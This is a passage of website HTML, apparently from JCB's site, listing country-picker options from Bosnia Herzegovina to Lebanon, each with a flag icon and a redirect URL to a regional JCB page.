                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
